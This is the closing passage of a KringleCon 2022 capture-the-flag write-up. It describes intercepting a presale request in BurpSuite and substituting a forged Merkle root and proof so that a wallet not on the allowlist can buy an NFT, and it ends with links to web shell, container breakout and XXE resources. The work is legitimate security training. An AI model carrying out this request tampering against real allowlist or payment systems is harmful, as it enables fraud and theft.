Now that we have the modified root and a proof pertaining to that root for our fake transaction, let’s modify the bsrs.js to point to this root when verifying the transaction. Intercept this request in BurpSuite.

Let’s modify the root to what was provided to us earlier by the script.

![]()
It works! Now we need to actually purchase the NFT using this method.
5. Once you've confirmed everything works and you're sure you have the whole validated-and-on-the-list thing down, just go find a KTM and pre-approve a 100 KC transaction from the wallet you validated. That way, the funds are ready to go. Our Wallet Address is 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a.
So let’s approve the 100 KC transaction for that wallet address at the KTM.
![]()
Go back to the presale page and enter our wallet address and the proof generated by our script. Uncheck the “validate only” button. Intercept the request in BurpSuite as before and modify the root.

And we’re done!

Here’s the NFT (#739)

We have thus completed Kringlecon 2022! 🍾 See you all next year!
Additional links
- https://n0a110w.github.io/notes/security-stuff/shells/php.html#tiniest-web-shell
- https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cli-configure-quickstart-config
- https://docs.gitlab.com/ee/user/ssh.html
- https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation
- https://tbhaxor.com/container-breakout-part-1/
- https://suricata.readthedocs.io/en/suricata-6.0.0/rules/http-keywords.html#id3
- https://portswigger.net/web-security/xxe
- https://github.com/QPetabyte/Merkle_Trees
Pranshu Bajpai
Principal Security Architect
Pranshu Bajpai, PhD, is a principle security architect..